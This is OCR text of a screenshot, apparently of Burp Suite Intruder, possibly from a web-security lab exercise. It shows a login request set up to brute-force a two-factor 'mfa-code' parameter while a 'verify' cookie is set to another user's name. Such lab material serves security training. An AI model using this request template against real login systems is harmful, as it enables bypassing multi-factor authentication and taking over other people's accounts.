 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Cookie: session=DR9gu rxTV; verify=carlos
12 Upgrade-Insecure-Requests: 1
13
14 csrf=oAh5e y7ECGOSZa1f&mfa-code=§1111§